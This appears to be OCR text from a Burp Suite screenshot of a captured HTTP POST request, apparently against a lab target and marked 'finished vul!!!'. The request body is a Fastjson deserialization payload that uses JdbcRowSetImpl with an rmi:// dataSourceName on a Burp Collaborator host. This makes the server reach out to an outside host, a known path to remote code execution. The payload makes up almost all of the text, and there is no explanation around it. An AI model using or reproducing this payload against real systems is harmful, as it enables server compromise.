 http://123.58.236.76:31515/ finished vul!!!
Request Response
Raw Params Headers Hex
1 POST / HTTP/1.1
2 Host: 123.58.236.76:31515
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Cookie: JSESSIONID=8ab1beab-807b-4ba1-b361-3ae1a120b23c
8 DNT: 1
payload
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Content-Type: application/json
12 Content-Length: 155
13
14 {"handsome":{"@type":"Lcom.sun.rowset.JdbcRowSetImpl;","dataSourceName":"rmi://d7lwpztg1yiqxozrfva5hfguxl3br0.burpcollaborator.net/aaa","autoCommit":true}}